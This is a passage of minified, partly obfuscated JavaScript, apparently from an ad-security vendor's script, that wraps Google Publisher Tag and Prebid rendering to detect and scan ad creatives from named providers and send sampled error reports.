arguments[0x0],_0x3257c5[_0xfb0c('0x1f2')])&&_0x3257c5[_0xfb0c('0xf6')](arguments[0x0][_0xfb0c('0xfd')],_0x3257c5['rCrkl']))arguments=[arguments[0x0][_0xfb0c('0xce')](this)];else{var _0x209f1f=_0x3d3b13(![])[_0xfb0c('0x186')]()['getSlots']();_0x209f1f[_0xfb0c('0x7')](function(_0x1ad5f8){_0x1ad5f8['setTargeting'](_0x4d910a[_0xfb0c('0x1d9')],undefined);});}return _0x55a505[_0xfb0c('0x1bb')](_0x1a96c6,arguments);}catch(_0x57d29c){_0x3257c5[_0xfb0c('0x52')](_0x500002,_0x57d29c,{'label':_0x3257c5['hODGb']});}else _0x519f4f&&_0x3257c5['KIywx'](_0x519f4f['devMode'],0x2)&&console[_0xfb0c('0x180')](_0x3257c5[_0xfb0c('0x231')]);};}function _0x5c9e81(_0x45baed){var _0xdbd563={'oWXGy':function(_0x315c0c){return _0x3257c5[_0xfb0c('0x15f')](_0x315c0c);}};return function(){_0x45baed[_0xfb0c('0x1bb')](this,arguments),_0xdbd563[_0xfb0c('0x11b')](_0x547875);};}function _0x1786f3(_0x38be52){return function(){var _0x49ff3b=_0x38be52[_0xfb0c('0x1bb')](this,arguments);return _0x49ff3b[_0xfb0c('0x225')]=_0x3257c5[_0xfb0c('0x41')](_0x5c9e81,_0x49ff3b[_0xfb0c('0x225')]),_0x49ff3b;};}function _0x339c48(){return window['frameElement']&&window[_0xfb0c('0x4f')][_0xfb0c('0x235')];}function _0x5bcc21(_0x168598,_0x1a5dfb){var _0x4e83f8=document['createElement'](_0x3257c5[_0xfb0c('0x7a')]);_0x4e83f8['src']=_0x168598;var _0x387271=_0x1a5dfb[_0xfb0c('0x66')][_0xfb0c('0x241')];!_0x387271[_0xfb0c('0xfa')]||_0x387271[_0xfb0c('0xfa')]!=='complete'?_0x1a5dfb[_0xfb0c('0xdc')]('load',function(){_0x387271[_0xfb0c('0xde')][_0xfb0c('0x96')](_0x4e83f8);},!![]):_0x387271[_0xfb0c('0xde')]['appendChild'](_0x4e83f8);}var _0x11ef6a={'ACROSS':_0xfb0c('0x72'),'GUMGUM':_0x35081e['AZFwW'],'NATIVO':_0x35081e[_0xfb0c('0x31')],'CELTRA':_0x35081e['EwksZ'],'OUTBRAIN_DISPLAY':_0x35081e['mSPkm'],'KARGO':_0x35081e['PXxSr'],'TRIPLE_LIFT':_0x35081e[_0xfb0c('0x1fc')],'BOUNCE_X':_0x35081e[_0xfb0c('0x46')],'GOOGLE_DISPLAY':'google-display','UNDERTONE':_0x35081e['aWITq']};function _0x66281a(_0x8c2a1){var _0x5136b2=_0x35081e[_0xfb0c('0x12f')][_0xfb0c('0x124')]('|'),_0x487259=0x0;while(!![]){switch(_0x5136b2[_0x487259++]){case'0':var _0xf430a4={'iframe':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x7c')],'pattern':/(tynt-ad-frame)/}]}};continue;case'1':var _0x3ed531=_0x35081e[_0xfb0c('0xb')](_0x269746['indexOf'](_0x35081e[_0xfb0c('0x22d')]),-0x1)?_0x35081e['Lwagp']:_0x269746;continue;case'2':var _0x2d7182=null;continue;case'3':if(_0x35081e[_0xfb0c('0xb7')](_0x180da2,_0xfb0c('0x109'))){var _0x546dbf=_0x35081e[_0xfb0c('0x140')](_0xb375cc,_0x8c2a1,_0xf430a4);_0x546dbf&&(_0x2d7182=_0x546dbf['element']);}else _0x2d7182=_0x8c2a1;continue;case'4':_0x2d7182&&(_0x2d7182['shouldUseMappingAndActivationOverride']=!![],_0x5bcc21(_0x9beaf1,_0x2d7182));continue;case'5':var _0x180da2=_0x8c2a1&&_0x8c2a1[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'6':var _0x9beaf1=_0x35081e[_0xfb0c('0x15a')](this[_0xfb0c('0x83')],0x2)?_0x35081e[_0xfb0c('0xcc')]('/',_0xf56f97)+_0x35081e[_0xfb0c('0xe5')]:_0x35081e[_0xfb0c('0xcc')](_0x35081e[_0xfb0c('0x154')](_0x35081e[_0xfb0c('0x6f')]+_0x3ed531,'/')+_0xf56f97,_0xfb0c('0x8a'));continue;}break;}}function _0x1ca0a0(_0x119479){var _0x562248=_0x3257c5[_0xfb0c('0x54')][_0xfb0c('0x124')]('|'),_0xf767e0=0x0;while(!![]){switch(_0x562248[_0xf767e0++]){case'0':var _0x363a38=null;continue;case'1':if(_0x3257c5[_0xfb0c('0x17')](_0x36ae2e,_0xfb0c('0x109'))){var _0x2ea54f=_0x3257c5['IwEUz'](_0xb375cc,_0x119479,_0x1211f6);_0x2ea54f&&(_0x363a38=_0x2ea54f[_0xfb0c('0x2f')],_0x2858aa=_0x2ea54f[_0xfb0c('0x20b')]);}else _0x363a38=_0x119479;continue;case'2':var _0x2858aa='';continue;case'3':var _0x36ae2e=_0x119479&&_0x119479[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'4':_0x363a38&&(_0x363a38['isExtBlockingLayerInjection']=!![],_0x363a38[_0xfb0c('0x18d')]=_0x2858aa,!_0x363a38[_0xfb0c('0x118')]||_0x363a38['contentDocument'][_0xfb0c('0xfa')]!==_0xfb0c('0x115')?_0x363a38[_0xfb0c('0x24f')]=function(){_0x545bfe(_0x363a38);}:_0x3257c5['BikGT'](_0x545bfe,_0x363a38),_0x3257c5[_0xfb0c('0x11')](_0x2858aa,_0x11ef6a['OUTBRAIN_DISPLAY'])&&_0x17b815(_0x363a38,_0x2858aa));continue;case'5':var _0x1211f6={'iframe':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x133')],'pattern':/(ad_is_\d+_ifr+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x4a')],'pattern':/(ntv)*(iframe)/},{'provider':_0x11ef6a[_0xfb0c('0x137')],'pattern':/(display-frame)/}],'frameBorder':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':'0'}]}};continue;}break;}}function _0x4ec9bf(_0x571138,_0xef7415,_0x4167d4){var _0x3270c2=_0xfb0c('0x8f')[_0xfb0c('0x124')]('|'),_0x46e500=0x0;while(!![]){switch(_0x3270c2[_0x46e500++]){case'0':var _0x30f00c=_0x3257c5['IwEUz'](_0x1ba96f,_0x571138,Object[_0xfb0c('0x121')]({},_0x4167d4,{'tag':escape(_0xef7415)}));continue;case'1':return _0xef7415;case'2':if(_0x407736[_0xfb0c('0x1f9')]('<head')!==-0x1)_0xef7415=_0x3257c5[_0xfb0c('0xab')](_0x41fe81,_0x407736,_0x3257c5[_0xfb0c('0x175')],_0x49aee8,!![]);else _0x3257c5[_0xfb0c('0xa4')](_0x407736['indexOf'](_0x3257c5['NTZkQ']),-0x1)?_0xef7415=_0x3257c5['cQeIh'](_0x41fe81,_0x407736,_0x3257c5[_0xfb0c('0x43')],_0x49aee8,!![]):_0xef7415=_0x3257c5[_0xfb0c('0x1e6')](_0x49aee8,_0x407736);continue;case'3':var _0x49aee8=_0x21ac9a(_0x30f00c);continue;case'4':var _0x407736=_0xef7415;continue;}break;}}function _0x17b815(_0x553e43,_0x586d7a){var _0x3fc240={'fntne':_0x35081e[_0xfb0c('0x73')]},_0x6f23a5=_0x553e43[_0xfb0c('0xf4')];_0x553e43[_0xfb0c('0xf4')]=function(){return arguments[0x0]===_0x3fc240[_0xfb0c('0x13')]&&(arguments[0x1]=_0x4ec9bf(_0x553e43,arguments[0x1],{'o':_0x586d7a,'id':_0x553e43['id']})),_0x6f23a5[_0xfb0c('0x1bb')](_0x553e43,arguments);};}function _0xbb2d3(_0x444a18){var _0xf6d2ca={'div':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x246')],'pattern':/(tlod)/},{'provider':_0x11ef6a['KARGO'],'pattern':/(kargo-ad-\d+)/},{'provider':_0x11ef6a[_0xfb0c('0x1ee')],'pattern':/(ut_container)/}]}},_0x5b62c8=_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x444a18,_0xf6d2ca);if(_0x5b62c8)return _0x5b62c8[_0xfb0c('0x2f')][_0xfb0c('0x18d')]=_0x5b62c8[_0xfb0c('0x20b')],!![];return![];}function _0x57d5dd(_0x46fccc){var _0xc864ed={'jDgQp':function(_0x6064ca,_0x45d231){return _0x3257c5[_0xfb0c('0x21b')](_0x6064ca,_0x45d231);}};return new RegExp(_0x46fccc[_0xfb0c('0x22b')](function(_0x2f5b99){return _0xc864ed[_0xfb0c('0x25c')]('(',_0x2f5b99)+')';})[_0xfb0c('0x240')]('|'));}function _0x20bfc2(_0x2184a5){var _0x291a6d=_0x2184a5['parentNode']&&_0x2184a5[_0xfb0c('0xb5')][_0xfb0c('0x134')]['toLowerCase']();if(_0x3257c5[_0xfb0c('0xa4')](_0x291a6d,_0x3257c5['sgHMh']))return;var _0x309ebe={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x1d3')],'pattern':_0x3257c5['BikGT'](_0x57d5dd,_0xf075c7)}]}};return!!_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x2184a5[_0xfb0c('0x1f3')],_0x309ebe);}function _0x121769(_0x262bd5){var _0x14380e={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x218')],'pattern':/bx-group-\d+-[a-zA-Z]+/}]}},_0x494775=_0x3257c5[_0xfb0c('0x52')](_0xb375cc,_0x262bd5,_0x14380e);if(_0x494775)return _0x1b633d=_0x494775,!![];return![];}function _0x1e1fbf(_0x60c556){var _0x438652={'div':{'className':[{'provider':_0x11ef6a['ACROSS'],'pattern':/(tynt-ad)/}]}};return!!_0x35081e[_0xfb0c('0x145')](_0xb375cc,_0x60c556,_0x438652);}function _0x3afb0d(_0x58313b){var _0xf94b6a=_0x3257c5[_0xfb0c('0x256')][_0xfb0c('0x124')]('|'),_0x2ae65c=0x0;while(!![]){switch(_0xf94b6a[_0x2ae65c++]){case'0':var _0x1952a9={};continue;case'1':_0x1952a9[_0x11ef6a[_0xfb0c('0x39')]]={'className':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':/(celtra-ad-inline-host)/}]};continue;case'2':var _0x392107={'div':{'id':[{'provider':_0x11ef6a[_0xfb0c('0x133')],'pattern':/(ad_is_\d+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x39')],'pattern':/(notranslate)/}]},'iframe':{'id':[{'provider':_0x11ef6a['GUMGUM'],'pattern':/(ad_is_\d+_ifr+)/}],'className':[{'provider':_0x11ef6a[_0xfb0c('0x137')],'pattern':/(display-frame)/}]}};continue;case'3':return!!_0x451bf6;case'4':var _0x451bf6=_0xb375cc(_0x58313b,_0x392107,_0x1952a9);continue;}break;}}function _0xb375cc(_0x5414a0,_0x1054cc,_0x10f2a7){var _0x5dc0bb='0|3|2|7|4|5|1|6'[_0xfb0c('0x124')]('|'),_0x1813b4=0x0;while(!![]){switch(_0x5dc0bb[_0x1813b4++]){case'0':var _0x1e2182=_0x5414a0&&_0x5414a0[_0xfb0c('0x134')][_0xfb0c('0x191')]();continue;case'1':if(_0x1e36cb)return _0x42c35c;else{if(_0x35081e[_0xfb0c('0xb')](_0x5414a0[_0xfb0c('0x1d2')][_0xfb0c('0x1f6')],0x0))for(var _0xbeaa0c=0x0;_0xbeaa0c<_0x5414a0[_0xfb0c('0x1d2')][_0xfb0c('0x1f6')];_0xbeaa0c++){var _0x34b096=_0x35081e[_0xfb0c('0xf7')](_0xb375cc,_0x5414a0[_0xfb0c('0x1d2')][_0xbeaa0c],_0x1054cc,_0x10f2a7);if(_0x34b096)return _0x34b096;}}continue;case'2':if(!_0x5eee25[_0xfb0c('0xb2')](_0x1e2182))return null;continue;case'3':var _0x5eee25=[_0x35081e[_0xfb0c('0x158')],_0x35081e[_0xfb0c('0x89')],_0x35081e['mFrLW']];continue;case'4':var _0x42c35c=_0x35081e['mGUmT'](_0x3a78b7,_0x5414a0,_0x1054cc[_0x1e2182]);continue;case'5':var _0x1e36cb=!!_0x42c35c&&!!(!_0x10f2a7[_0x42c35c['provider']]||!!_0x35081e['mGUmT'](_0x3a78b7,_0x5414a0[_0xfb0c('0x148')],_0x10f2a7[_0x42c35c[_0xfb0c('0x20b')]]));continue;case'6':return null;case'7':_0x10f2a7=_0x10f2a7||Object[_0xfb0c('0x221')](null);continue;}break;}}function _0x3a78b7(_0x3d332e,_0x38fa36){if(!_0x3d332e||!_0x38fa36)return null;for(var _0x37447f in _0x38fa36){if(_0x38fa36[_0xfb0c('0x159')](_0x37447f)&&_0x3d332e[_0x37447f]){var _0x5ec424=_0x38fa36[_0x37447f][_0xfb0c('0x98')](function(_0x3c066e){return _0x3d332e[_0x37447f]['match']&&_0x3d332e[_0x37447f]['match'](_0x3c066e[_0xfb0c('0x90')]);});if(_0x5ec424)return{'element':_0x3d332e,'provider':_0x5ec424[_0xfb0c('0x20b')]};}}return null;}function _0x1bdd9c(_0x2b92c5){var _0x825754=_0x35081e['kYyMj'][_0xfb0c('0x124')]('|'),_0x3e5cfa=0x0;while(!![]){switch(_0x825754[_0x3e5cfa++]){case'0':var _0x496dd7=_0x5d3610;continue;case'1':while(_0x496dd7&&_0x496dd7['nodeName']!==_0x35081e[_0xfb0c('0x2')]){_0x496dd7=_0x496dd7['nextSibling'];}continue;case'2':if(_0x496dd7&&_0x35081e[_0xfb0c('0x53')](_0x496dd7[_0xfb0c('0x134')],_0x35081e[_0xfb0c('0x2')])&&_0x35081e['ZqkKQ'](_0x496dd7['id'][_0xfb0c('0x1f9')](_0xfb0c('0x2c')),-0x1))return _0x496dd7;continue;case'3':return null;case'4':if(!_0x496dd7)return null;continue;case'5':var _0x5d3610=_0x2b92c5[_0xfb0c('0xb5')][_0xfb0c('0x152')];continue;}break;}}var _0x1b633d=null;function _0x254c0d(_0x185c7b){for(var _0x2e01ff=0x0;_0x2e01ff<_0x185c7b[_0xfb0c('0x1f6')];_0x2e01ff++){var _0x4bc286=_0x185c7b[_0x2e01ff];if(_0x35081e[_0xfb0c('0x1fa')](_0x4bc286[_0xfb0c('0x42')],_0x35081e['nWYqS']))for(var _0x24dae1=0x0;_0x35081e[_0xfb0c('0xe2')](_0x24dae1,_0x4bc286[_0xfb0c('0x1a0')][_0xfb0c('0x1f6')]);_0x24dae1++){var _0xd39ce6=_0x4bc286[_0xfb0c('0x1a0')][_0x24dae1];if(!_0xd39ce6)return;try{if(_0x35081e[_0xfb0c('0x14c')](_0x1e1fbf,_0xd39ce6))_0x35081e[_0xfb0c('0x14c')](_0x66281a,_0xd39ce6);else{if(_0x5d432f&&_0x20bfc2(_0xd39ce6))_0x35081e[_0xfb0c('0x9f')](_0x23574b,_0xd39ce6,_0xd39ce6[_0xfb0c('0xb5')]);else{if(_0x35081e[_0xfb0c('0x143')](_0x121769,_0xd39ce6))_0x35081e['Mwfno'](_0x23574b,_0x1b633d[_0xfb0c('0x2f')]);else{if(_0x35081e[_0xfb0c('0xbe')](_0x3afb0d,_0xd39ce6))_0x35081e[_0xfb0c('0x24b')](_0x519f4f[_0xfb0c('0x83')],0x2)&&console[_0xfb0c('0x180')](_0x35081e[_0xfb0c('0xea')],_0xd39ce6),_0x35081e[_0xfb0c('0xbe')](_0x1ca0a0,_0xd39ce6);else{if(_0x35081e[_0xfb0c('0x11a')](_0xbb2d3,_0xd39ce6)){var _0x58191d=_0xd39ce6[_0xfb0c('0x199')];_0x35081e[_0xfb0c('0xbb')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x103')])&&_0x35081e[_0xfb0c('0x19')](_0x271133,_0x58191d,_0xd39ce6),_0x35081e[_0xfb0c('0xb6')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x1ee')])&&_0x270afc(_0x58191d,_0xd39ce6),_0x35081e[_0xfb0c('0xb6')](_0xd39ce6[_0xfb0c('0x18d')],_0x11ef6a[_0xfb0c('0x246')])&&_0x2129b5(_0x58191d,_0xd39ce6);}}}}}}catch(_0x2b343b){_0x500002(_0x2b343b,{'label':_0x35081e[_0xfb0c('0x223')]});}}}}function _0x271133(_0x126954,_0x4a0ecc){var _0xe4decb={'iframe':{'className':[{'provider':_0x11ef6a['KARGO'],'pattern':/(kargo-creative)/}]}},_0x2fe5c4=_0x3257c5['dWyaV'](_0xb375cc,_0x4a0ecc,_0xe4decb),_0x3b0c41=_0x2fe5c4&&_0x2fe5c4[_0xfb0c('0x2f')];if(_0x3b0c41&&_0x3b0c41[_0xfb0c('0x118')]){var _0x20fc60=_0x3257c5[_0xfb0c('0x156')][_0xfb0c('0x124')]('|'),_0xef0cb=0x0;while(!![]){switch(_0x20fc60[_0xef0cb++]){case'0':var _0x26bcbd=_0x4a0ecc[_0xfb0c('0x192')];continue;case'1':_0x3a6682+=_0x3257c5[_0xfb0c('0x21b')](_0x3257c5[_0xfb0c('0x21b')](_0x3257c5[_0xfb0c('0x1ea')],_0x160ee3),'\x20-->');continue;case'2':var _0x5b2082=_0x26bcbd&&_0x26bcbd['slot']||_0x5c1ef7&&_0x5c1ef7[0x0];continue;case'3':_0x3a6682+=_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0xde')]&&_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0xde')][_0xfb0c('0x10c')]||'';continue;case'4':_0x2d4167&&_0x4a0ecc[_0xfb0c('0xed')]();continue;case'5':var _0x5c1ef7=_0x126954[_0xfb0c('0x203')](/kargo-ad-(\d+)/);continue;case'6':var _0x2d4167=_0x3257c5[_0xfb0c('0x5f')](_0x47f2de,_0x3a6682,undefined,{'isPxlReq':!![],'isSfrm':_0x3257c5[_0xfb0c('0x182')](_0x27b276,_0x3b0c41),'isAmpAd':![],'provider':_0x11ef6a[_0xfb0c('0x103')],'slotId':_0x44a79b,'w':_0x3b0c41[_0xfb0c('0x33')]||0x0,'h':_0x3b0c41[_0xfb0c('0x1ed')]||0x0},_0x3b0c41['contentWindow']);continue;case'7':_0x3a6682+=_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0x219')]&&_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0x219')]['outerHTML']||'';continue;case'8':var _0x160ee3=_0x26bcbd&&_0x26bcbd['id']||_0x26bcbd&&_0x26bcbd[_0xfb0c('0x1da')]||_0x5c1ef7&&_0x5c1ef7[0x0];continue;case'9':var _0x44a79b=_0x3fd783(_0x4a0ecc,_0x11ef6a['KARGO'],_0x5b2082);continue;case'10':var _0x3a6682='';continue;}break;}}}function _0x270afc(_0x5da64e,_0x15deae){var _0x49202b={'div':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x1ee')],'pattern':/(sprkflw_main)/}]}},_0xa99bb4=_0x3257c5[_0xfb0c('0x1cc')](_0xb375cc,_0x15deae,_0x49202b);if(_0xa99bb4){var _0x150763=_0xfb0c('0x112')['split']('|'),_0x5cb5b8=0x0;while(!![]){switch(_0x150763[_0x5cb5b8++]){case'0':var _0x2b399f='';continue;case'1':var _0xaf2e49=0x0;continue;case'2':_0x2b399f+=_0xfb0c('0x6')+_0x54bb92||_0x3257c5[_0xfb0c('0x1dc')](_0x1a1338,_0x3257c5[_0xfb0c('0xd8')]);continue;case'3':var _0x4f1988=_0x3257c5['tAMBr'](_0x47f2de,_0x2b399f,undefined,{'isAmpAd':![],'provider':_0x11ef6a[_0xfb0c('0x1ee')],'slotId':_0xf5a3a9,'w':_0xaf2e49,'h':_0x117dec});continue;case'4':var _0xf5a3a9=_0x3fd783(_0x15deae,_0x11ef6a[_0xfb0c('0x1ee')],_0x3257c5[_0xfb0c('0x6b')]);continue;case'5':var _0x117dec=0x0;continue;case'6':var _0x54bb92;continue;case'7':var _0x237235=window[_0xfb0c('0xec')]&&window[_0xfb0c('0xec')][_0x1a1338];continue;case'8':_0x4f1988&&_0x15deae['remove']();continue;case'9':_0x237235&&(_0xaf2e49=(_0x237235[_0xfb0c('0x6a')]||[])[0x0]||0x0,_0x117dec=(_0x237235[_0xfb0c('0x6a')]||[])[0x1]||0x0,_0x54bb92=_0x237235[_0xfb0c('0x69')]);continue;case'10':_0x2b399f+=_0x5da64e;continue;case'11':var _0x1a1338=_0xa99bb4[_0xfb0c('0x2f')]&&_0xa99bb4[_0xfb0c('0x2f')]['id']&&_0xa99bb4['element']['id'][_0xfb0c('0xb3')](_0xfb0c('0x129'),'');continue;}break;}}}function _0x2129b5(_0x701094,_0x46190b){var _0x1dcc1d=_0x35081e['PpkbC'](_0x1bdd9c,_0x46190b);if(_0x1dcc1d){var _0x57f540=_0x35081e[_0xfb0c('0x55')][_0xfb0c('0x124')]('|'),_0x4629da=0x0;while(!![]){switch(_0x57f540[_0x4629da++]){case'0':_0x35659c&&_0x46190b[_0xfb0c('0xed')]();continue;case'1':var _0x46f26c=_0x46e3e0(_0x1518a9);continue;case'2':var _0x35aa88=_0x35081e[_0xfb0c('0x8d')](_0x45da24,_0x46f26c);continue;case'3':var _0x1518a9=_0x1dcc1d[_0xfb0c('0x66')];continue;case'4':var _0x35659c=_0x35081e['MkjMD'](_0x47f2de,_0x701094,_0x35aa88,{'isPxlReq':![],'isSfrm':!![]});continue;}break;}}}var _0x567c86=_0x35081e[_0xfb0c('0x1cb')](_0x519f4f[_0xfb0c('0x16d')],_0x35081e['xxTDt']),_0x48c47d=_0x519f4f['propertyId']===_0x35081e[_0xfb0c('0x19a')],_0xc959c=window[_0xfb0c('0x1f8')]&&(_0x519f4f&&_0x519f4f[_0xfb0c('0x97')]||_0x567c86||_0x48c47d||_0x519f4f[_0xfb0c('0x83')]==0x2),_0x38d904=null;function _0x5bd033(){if(_0x38d904)return;var _0x3836e9={'childList':!![],'subtree':!![]};_0x38d904=new MutationObserver(_0x254c0d),window[_0xfb0c('0x241')][_0xfb0c('0x219')]?_0x38d904[_0xfb0c('0xba')](window[_0xfb0c('0x241')][_0xfb0c('0x219')],_0x3836e9):_0x35081e[_0xfb0c('0x19')](setTimeout,_0x5bd033,0x32);}_0xc959c&&_0x5bd033();function _0x4ccae5(){try{if(document['body']){var _0x56b4cc=_0x35081e[_0xfb0c('0x243')],_0xa7f5d2=document[_0xfb0c('0xfb')](_0x56b4cc);!_0xa7f5d2&&(_0xa7f5d2=document['createElement'](_0x35081e[_0xfb0c('0x1db')]),_0xa7f5d2['id']=_0x56b4cc,_0xa7f5d2[_0xfb0c('0xf4')](_0xfb0c('0xaf'),_0x35081e['SIbvV']),document['body'][_0xfb0c('0x96')](_0xa7f5d2));}}catch(_0x1b1289){}}var _0x1f872d=![],_0x1c994d=function(){window[_0xfb0c('0x100')]['display']&&(_0x47d32c['display']=window[_0xfb0c('0x100')]['display'],delete window[_0xfb0c('0x100')][_0xfb0c('0x225')]);if(!_0x47d32c[_0xfb0c('0x117')])return;if(_0x1f872d)return;_0x1f872d=!![],_0x35081e[_0xfb0c('0x95')](_0x547875),_0x35081e[_0xfb0c('0x45')](_0x4ccae5),_0x47d32c['pubads']()['refresh']=_0x35081e['TRLAH'](_0x4066b2,_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x12b')],_0x47d32c[_0xfb0c('0x186')]()),_0x47d32c[_0xfb0c('0x225')]=_0x35081e[_0xfb0c('0x8d')](_0x84f53f,_0x47d32c['display']),(_0x519f4f[_0xfb0c('0xa3')]||_0x35081e['bzIIV'](_0x519f4f['devMode'],0x2))&&(_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x197')]=_0x1786f3(_0x47d32c[_0xfb0c('0x186')]()['definePassback']));};_0x35081e['VcDHo'](_0x5ea12c,_0x3c1ea6)&&_0x47d32c[_0xfb0c('0x10e')]['push'](_0x1c994d);var _0x3fe2bf=_0x519f4f['isHT']||_0x519f4f[_0xfb0c('0x83')]==0x2;if(_0x3fe2bf){var _0x421fa7=_0x35081e[_0xfb0c('0x196')](_0x22399a,!![]),_0x4225a0=![],_0x2f321e=function(){try{var _0x3c09ee=_0x35081e[_0xfb0c('0x144')][_0xfb0c('0x124')]('|'),_0x416ce2=0x0;while(!![]){switch(_0x3c09ee[_0x416ce2++]){case'0':_0x35081e[_0xfb0c('0x45')](_0x547875);continue;case'1':_0x421fa7[_0xfb0c('0x186')]&&(_0x421fa7[_0xfb0c('0x186')]()[_0xfb0c('0x12b')]=_0x35081e[_0xfb0c('0x19')](_0x4066b2,_0x421fa7[_0xfb0c('0x186')]()['refresh'],_0x421fa7[_0xfb0c('0x186')]()),_0x4225a0=!![]);continue;case'2':if(_0x4225a0)return;continue;case'3':_0x421fa7=_0x35081e[_0xfb0c('0x8d')](_0x22399a,!![]);continue;case'4':_0x421fa7['display']&&(_0x421fa7[_0xfb0c('0x225')]=_0x84f53f(_0x421fa7['display']),_0x4225a0=!![]);continue;}break;}}catch(_0xc7575){console[_0xfb0c('0x210')](_0x35081e[_0xfb0c('0x14e')],_0xc7575);}};_0x421fa7[_0xfb0c('0x10e')][_0xfb0c('0x48')](function(){_0x2f321e();});}}(_0x519f4f[_0xfb0c('0x16d')],_0x519f4f[_0xfb0c('0x1b3')],JSON[_0xfb0c('0x178')](_0x35081e[_0xfb0c('0x32')](atob,_0x519f4f[_0xfb0c('0x1d5')])),_0x519f4f[_0xfb0c('0x20')],_0x519f4f[_0xfb0c('0x3a')]));}());
  !function(){var S=confiantCommon.confiantTryToGetConfig("prebid")||{},r=S.onRendered,C=S.prebidNameSpace||"pbjs",i=S.prebidRenderMethod||"renderAd",a=(window[C]=window[C]||{que:[]},XMLHttpRequest),d=window.navigator&&window.navigator.sendBeacon&&window.navigator.sendBeacon.bind(window.navigator),s=function(e){return window.confiant[e]&&window.confiant[e].settings?window.confiant[e].settings:window.confiant.settings&&window.confiant.settings.propertyId==e?window.confiant.settings:S};function e(e){var n=confiantCommon.findCommFrameWindow(window,S,!0);n&&n.addEventListener("message",e,!1)}function n(e){var n="cnft:onRendered:"+E;if(o(e.data,n))try{var t=JSON.parse(atob(e.data.replace(n,"")));t.prebid&&r(t.prebid.adId)}catch(e){0<S.devMode&&console.error("confiantOnRendered err",e)}}var A=S.callback,E=S.propertyId;function p(e){var n=window;if(S.prebidUseTopWindow)n=window.top;else if(S.pbjsSelectors&&"undefined"!==S.pbjsSelectors)try{var t=S.pbjsSelectors?atob(S.pbjsSelectors):null,r=document.querySelector(t);if(!(n=r?r.contentWindow:null))return null}catch(e){0<S.devMode&&console.error(e)}return n[e]||(n[e]={que:[]}),n[e]}var c=p(C);if(c){var t=!!(window.confiant&&window.confiant.services&&window.confiant.services().wrap),I=S.onPrebidError,l="string"==typeof document.createElement("iframe").srcdoc;if(!confiantWrap)throw Error("Confiant failed to init prebid wrapper");function k(){var e=!!C&&!!~C.indexOf("udm_"),n=!!C&&!!~C.indexOf("_apPbJs");return e||n}function o(e,n,t){return e.substr&&e.substr(!t||t<0?0:+t,n.length)===n}function f(e){return null!=e&&("[object Array]"!==Object.prototype.toString.call(e)||0<e.length)}function u(t){var e;f(t.data)&&o(t.data,e="cnft:cb:"+E)&&!function(e){e=JSON.parse(atob(t.data.substr(e.length)));try{A.apply(this,e)}catch(e){console.log("Custom callback failed with an error: "+e)}var n="undefined"!=typeof confiantCommon&&confiantCommon.confiantAutoRFCb||"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb;n&&n.apply(null,e)}(e)}t||(window.confiant.services().registerService("wrap",y),window.confiant.services().registerService("apsWrap",y));function b(e){if(f(e.data)&&"string"==typeof e.data&&~e.data.indexOf("Prebid Request"))try{var n=R(JSON.parse(e.data).adId);n&&e.source.postMessage("cnft:prebidResponse"+btoa(JSON.stringify({bidder:n.bidder,creativeId:n.creativeId,ad:n.ad,meta:n.meta})),"*")}catch(e){}}var O=function(e,n){var t=S&&(S["gpt_and_prebid"]||S["prebid"]||S["gpt_and_prebid_v3l"]),r=!!d;if(!1||2==S.devMode||Math.random()<=.001){n.int_version=t&&(t["integration_version"]||t["exec_ver"]),n.int_version=n.int_version||"2",n.msg=e.message,n.src="prebid-v3",n.property_id=S.propertyId,n.uh="wt_not_established";try{n.url=window.sf_||window.$sf?document.referrer:window.top.location.href}catch(e){n.url=document.referrer}t=JSON.stringify(n);try{t=btoa(t)}catch(e){t=btoa(unescape(encodeURIComponent(JSON.stringify(n))))}e=S.adServer+"/werror",n=!1;r&&(n=d(e,t)),r&&n||((r=new a).open("POST",e),r.send(t))}},t=S.prebidUseTopWindow?window.top:window;try{t.addEventListener?t.addEventListener("message",b,!1):t.attachEvent("onmessage",b)}catch(e){2==S.devMode&&console.warn("Confiant: unable to add a callback listener to window",e)}var t=S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isAZOnly,w=!S.isIntegrationEnabled,m=void 0!==c._r;if(S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isIntegrationEnabled("gpt")&&e(u),r&&e(n),window.confiant&&window.confiant.services&&!window.confiant.services().onPrebidAdLoad)try{window.confiant.services().registerService("onPrebidAdLoad",function(n,e,t){var r,i,a=p(e.prebidNameSpace);try{var d,o,c=R(n,a);c&&(d=t.document||t.contentDocument,o=s(e.propertyId),c.ad=(c.ad_bak||c.ad)+("\x3c!-- "+h(c))+" --\x3e",M(d,c,e.propertyId,o.callback,!1,{shouldSkipScanning:e.shouldSkipScanning,adMapKey:e.adMapKey}))}catch(e){r=d,(i=R(n,a))&&i.ad_bak&&r.write(i.ad_bak),O(e,{label:"scanPrebidAd"})}finally{setTimeout(function(){var e;(e=R(n,a)).ad_bak&&(e.ad=e.ad_bak,delete e.ad_bak)},0)}})}catch(e){console.error("Confiant failed to init Prebid Scan wrapper",e)}t||w?(c.que=c.que||[],c.que.push(function(){var _=v(c);S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isIntegrationEnabled("gpt")&&e(u),r&&e(n),c[i="renderAd"===i||c[i]?i:"renderAd"]=function(e,n){var 